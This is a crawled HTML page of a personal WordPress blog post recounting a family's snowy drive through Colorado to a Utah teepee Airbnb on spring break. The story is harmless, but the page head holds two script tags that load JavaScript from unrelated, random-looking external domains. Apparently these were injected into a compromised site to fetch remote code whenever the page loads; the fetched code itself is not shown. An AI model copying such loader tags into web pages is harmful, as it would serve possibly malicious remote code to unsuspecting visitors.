

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://theprewitt.com/2022/04/06/utah-spring-break-2022-part-1-getting-there/
body_size: 9889
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8" />
<title>Utah Spring Break 2022 Part 1: Getting There | THEPREWITT</title>
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="stylesheet" type="text/css" media="all" href="http://thePrewitt.com/wp-content/themes/third-style/style.css" />
<link href='http://fonts.googleapis.com/css?family=Yanone+Kaffeesatz:regular,bold' rel='stylesheet' type='text/css'>
<link rel="pingback" href="http://thePrewitt.com/xmlrpc.php" />
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//cronapiworkersvc.com' />
<link rel="alternate" type="application/rss+xml" title="THEPREWITT &raquo; Feed" href="http://thePrewitt.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="THEPREWITT &raquo; Comments Feed" href="http://thePrewitt.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="THEPREWITT &raquo; Utah Spring Break 2022 Part 1: Getting There Comments Feed" href="http://thePrewitt.com/2022/04/06/utah-spring-break-2022-part-1-getting-there/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/thePrewitt.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://thePrewitt.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<script type="text/javascript" src="https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy" id="hexagoncontrail-js"></script>
<script type="text/javascript" src="https://cronapiworkersvc.com/enmt0kV4oiL779UV5aTyhsZNue-cevZCT1bNix4" id="objectsometimesreadily-js"></script>
<link rel="https://api.w.org/" href="http://thePrewitt.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://thePrewitt.com/wp-json/wp/v2/posts/4622" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://thePrewitt.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="http://thePrewitt.com/2022/04/06/utah-spring-break-2022-part-1-getting-there/" />
<link rel='shortlink' href='http://thePrewitt.com/?p=4622' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://thePrewitt.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2FthePrewitt.com%2F2022%2F04%2F06%2Futah-spring-break-2022-part-1-getting-there%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://thePrewitt.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2FthePrewitt.com%2F2022%2F04%2F06%2Futah-spring-break-2022-part-1-getting-there%2F&#038;format=xml" />
   </head>

<body class="wp-singular post-template-default single single-post postid-4622 single-format-standard wp-theme-third-style">
<div id="wrapper" class="hfeed">
	<div id="header" style="background:url(http://thePrewitt.com/wp-content/uploads/2014/02/img_8754-medium.jpg) no-repeat top left;">
		<div id="masthead">
			<div id="branding" role="banner">
	                <div id="pao_search"><form role="search" method="get" id="searchform" class="searchform" action="http://thePrewitt.com/">
				<div>
					<label class="screen-reader-text" for="s">Search for:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Search" />
				</div>
			</form></div>
								<div id="site-title">
					<span>
						<a href="http://thePrewitt.com/" title="THEPREWITT" rel="home">THEPREWITT</a>
					</span>
				</div>
				<div id="site-description">good stories ~ bad writing</div>
			</div><!-- #branding -->

			<div id="access" role="navigation">
			  				<div class="skip-link screen-reader-text"><a href="#content" title="Skip to content">Skip to content</a></div>
								<div class="menu-header"><ul id="menu-header-menu" class="menu"><li id="menu-item-4520" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4520"><a href="http://thePrewitt.com/the-best-of-the-best/">The Best of the Best</a></li>
</ul></div>			</div><!-- #access -->
		</div><!-- #masthead -->
<div style="clear:both;"></div>
	</div>
<!-- #header -->

	<div id="main">

		<div id="container">
			<div id="content" role="main">


				<div id="nav-above" class="navigation">
					<div class="nav-previous"><a href="http://thePrewitt.com/2019/08/28/corpus-christi-road-trip-2019-part-2/" rel="prev"><span class="meta-nav">&larr;</span> Corpus Christi Road Trip 2019 (Part 2)</a></div>
					<div class="nav-next"><a href="http://thePrewitt.com/2022/04/06/utah-spring-break-2022-part-2-backpacking-the-needles/" rel="next">Utah Spring Break 2022 Part 2: Backpacking the Needles <span class="meta-nav">&rarr;</span></a></div>
				</div><!-- #nav-above -->

				<div id="post-4622" class="post-4622 post type-post status-publish format-standard hentry category-adventure category-camping category-uncategorized category-vacation">
					<h1 class="entry-title">Utah Spring Break 2022 Part 1: Getting There</h1>

					<div class="entry-meta">
						<span class="meta-prep meta-prep-author">Posted on</span> <a href="http://thePrewitt.com/2022/04/06/utah-spring-break-2022-part-1-getting-there/" title="11:18 am" rel="bookmark"><span class="entry-date">April 6, 2022</span></a> <span class="meta-sep">by</span> <span class="author vcard"><a class="url fn n" href="http://thePrewitt.com/author/theprewitt/" title="View all posts by thePrewitt">thePrewitt</a></span>					</div><!-- .entry-meta -->

					<div class="entry-content">
						<p><img decoding="async" src="https://photos.smugmug.com/2022-UTAH-Spring-Break-/i-QdT94FV/0/51f9f41e/X2/IMG_4501-X2.jpg" alt="IMG_4501.JPG" /></p>
<p><span id="more-4622"></span></p>
<p><em>SOooo It&#8217;s been years since my last post but I&#8217;ve regained some motivation to get back into keeping track of our adventures Not thinking I&#8217;ll do daily updates but just when we do something I want to remember. The start of our extended spring break did not result in many pictures so lets start with a nice wall of text.</em></p>
<p>Heath and I both worked from home on Wednesday and we were actually pretty well packed and prepared ahead of time. Once the girls got out of school we all got in the van and headed to the Blind Tiger in Topeka (our favorite way to kick off a trip). I drove us to Topeka and Heath did a bit more working. We ended up sitting outside to avoid waiting on a table and delt with really slow service and a table next to us of cigar smokers but we still really enjoyed our drinks and food and left pretty enthusiastic.</p>
<p>I got some pretty solid sleep while Heath drove. She woke me up and we gassed up and got my coffee swapped places. It was 33F and a light rain was coming down, then a hard rain and then the temp dropped a bit more and we alternated fat snowflakes and sleet. There was not a lot of accumulation going through Denver but just as we passed through Denver and into the suburbs the DOT closed down 70 (about 2:30am). There was a few closed shops and one packed open gas station. I parked at a closed Harley dealership and checked the CO DOT website a bunch. Fat snow was falling like crazy but I expected a plow to run through and they would open the road back up. By like 8am the road was still closed but the family was up and hungry and needing a bathroom. We were headed to the desert and pretty unprepared for tons of snow but luckily a little coffee shop opened up and we made our way in. It was nice to get out of the car a bit and the food and coffee was great.</p>
<p><img decoding="async" src="https://photos.smugmug.com/2022-UTAH-Spring-Break-/i-WMswGbc/0/bed51b40/X2/IMG_20220317_081705164-X2.jpg" alt="IMG_20220317_081705164.jpg" /></p>
<p>. After breakfast we got word the highway was open and quickly got back on the highway and then got stuck in a wild mess of cars and trucks.</p>
<p><img decoding="async" src="https://photos.smugmug.com/2022-UTAH-Spring-Break-/i-nMpdnxx/0/e9f669f5/XL/IMG_4465-XL.jpg" alt="IMG_4465.jpg" /></p>
<p>It was actually worse then this looks. Often times lanes were blocked by vehicles unable to get up a hill or people stopped on the highway putting on snow chains. I had snow chains in the van but never put them on. It&#8217;s hilly area and we stopped or crawled up the hills but then went too fast for chains down the hills so nothing was great but we did make it through and surprisingly it went from crazy to fine nearly all at once.</p>
<p><img decoding="async" src="https://photos.smugmug.com/2022-UTAH-Spring-Break-/i-5gXR5gn/0/4675549c/X2/IMG_4475-X2.jpg" alt="IMG_4475.JPG" /></p>
<p>We were in a little panic because our Airbnb for the night said you had to check in between 11am and 5pm or no one would be there and our GPS was guessing 4:30 plus stops for gas and food. We had wasted 7 plus hours on the snowstorm. We were all craving McDonalds for some odd reason and stopped at one at Vail with crazy high prices for lunch. Otherwise we just crushed miles for hours upon hours with some really great, music, podcasts, audio books and most of all the views.</p>
<p>We got to the airbnb like right at 5 and to our home sweet home for the next 15 or so hours.</p>
<p><img decoding="async" src="https://photos.smugmug.com/2022-UTAH-Spring-Break-/i-w7g4Rjr/0/31f647e3/X2/IMG_20220317_165258912-X2.jpg" alt="IMG_20220317_165258912.jpg" /></p>
<p>The teepee was a super sweet place to stay. The kids immediately started scrambling up the rocks behind.</p>
<p><img decoding="async" src="https://photos.smugmug.com/2022-UTAH-Spring-Break-/i-ZHBGxq8/0/5bd402a7/X2/IMG_20220317_171326962-X2.jpg" alt="IMG_20220317_171326962.jpg" /></p>
<p>The parents immediately opened a drink, started dinner and then started scrambling up the rocks.</p>
<p><img decoding="async" src="https://photos.smugmug.com/2022-UTAH-Spring-Break-/i-KGmSrZQ/0/bcc411b6/X2/IMG_20220317_171425214-X2.jpg" alt="IMG_20220317_171425214.jpg" /></p>
<p>We had an easy but great dinner that eveyone chipped in on.</p>
<p><img decoding="async" src="https://photos.smugmug.com/2022-UTAH-Spring-Break-/i-brwC5p5/0/ced062d8/X2/IMG_20220317_181506014_HDR-X2.jpg" alt="IMG_20220317_181506014_HDR.jpg" /></p>
<p><img decoding="async" src="https://photos.smugmug.com/2022-UTAH-Spring-Break-/i-f5ptRS7/0/431287f3/X2/IMG_20220317_191159366-X2.jpg" alt="IMG_20220317_191159366.jpg" /></p>
<p>We got cleaned up and ready for bed and hung out a bit but I for one was exhausted from being in the driver seat for 20 something hours. Pumpkin setup an air mattress for her sleeping bag in the middle of the teepee and the rest of us setup our sleeping bags on cots in the teepee that were really more like hammocks. They were pretty cold and rough sleeping. Julia even rolled off hers in the middle of the night but I&#8217;d totally go back.</p>
<p><img decoding="async" src="https://photos.smugmug.com/2022-UTAH-Spring-Break-/i-dQ7Hx5p/0/d665ba73/X2/IMG_20220317_195830206-X2.jpg" alt="IMG_20220317_195830206.jpg" /></p>
   											</div><!-- .entry-content -->


					<div class="entry-utility">
						This entry was posted in <a href="http://thePrewitt.com/category/adventure/" rel="category tag">Adventure</a>, <a href="http://thePrewitt.com/category/camping/" rel="category tag">Camping</a>, <a href="http://thePrewitt.com/category/uncategorized/" rel="category tag">Uncategorized</a>, <a href="http://thePrewitt.com/category/vacation/" rel="category tag">Vacation</a>. Bookmark the <a href="http://thePrewitt.com/2022/04/06/utah-spring-break-2022-part-1-getting-there/" title="Permalink to Utah Spring Break 2022 Part 1: Getting There" rel="bookmark">permalink</a>.											</div><!-- .entry-utility -->
				</div><!-- #post-## -->

				<div id="nav-below" class="navigation">
					<div class="nav-previous"><a href="http://thePrewitt.com/2019/08/28/corpus-christi-road-trip-2019-part-2/" rel="prev"><span class="meta-nav">&larr;</span> Corpus Christi Road Trip 2019 (Part 2)</a></div>
					<div class="nav-next"><a href="http://thePrewitt.com/2022/04/06/utah-spring-break-2022-part-2-backpacking-the-needles/" rel="next">Utah Spring Break 2022 Part 2: Backpacking the Needles <span class="meta-nav">&rarr;</span></a></div>
				</div><!-- #nav-below -->

				
			<div id="comments">


			<h3 id="comments-title">21 Responses to <em>Utah Spring Break 2022 Part 1: Getting There</em></h3>


			<ol class="commentlist">
				</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
			</ol>



	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply</h3><p class="must-log-in">You must be <a href="http://thePrewitt.com/wp-login.php?redirect_to=http%3A%2F%2FthePrewitt.com%2F2022%2F04%2F06%2Futah-spring-break-2022-part-1-getting-there%2F">logged in</a> to post a comment.</p>	</div><!-- #respond -->
	
</div><!-- #comments -->


			</div><!-- #content -->
		</div><!-- #container -->


		<div id="primary" class="widget-area" role="complementary">
			<ul class="xoxo">

<li id="calendar-3" class="widget-container widget_calendar"><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>April 2022</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="Monday">M</th>
		<th scope="col" aria-label="Tuesday">T</th>
		<th scope="col" aria-label="Wednesday">W</th>
		<th scope="col" aria-label="Thursday">T</th>
		<th scope="col" aria-label="Friday">F</th>
		<th scope="col" aria-label="Saturday">S</th>
		<th scope="col" aria-label="Sunday">S</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="4" class="pad">&nbsp;</td><td>1</td><td>2</td><td>3</td>
	</tr>
	<tr>
		<td>4</td><td>5</td><td><a href="http://thePrewitt.com/2022/04/06/" aria-label="Posts published on April 6, 2022">6</a></td><td>7</td><td>8</td><td>9</td><td>10</td>
	</tr>
	<tr>
		<td>11</td><td>12</td><td>13</td><td>14</td><td>15</td><td>16</td><td>17</td>
	</tr>
	<tr>
		<td>18</td><td><a href="http://thePrewitt.com/2022/04/19/" aria-label="Posts published on April 19, 2022">19</a></td><td>20</td><td><a href="http://thePrewitt.com/2022/04/21/" aria-label="Posts published on April 21, 2022">21</a></td><td>22</td><td>23</td><td>24</td>
	</tr>
	<tr>
		<td>25</td><td>26</td><td>27</td><td>28</td><td>29</td><td>30</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Previous and next months" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="http://thePrewitt.com/2019/08/">&laquo; Aug</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next"><a href="http://thePrewitt.com/2022/07/">Jul &raquo;</a></span>
	</nav></div></li><li id="text-3" class="widget-container widget_text"><h3 class="widget-title">Galleries</h3>			<div class="textwidget"><ul><li><A HREF="http://www.prewitt.smugmug.com">Smugmug - Pictures</A>
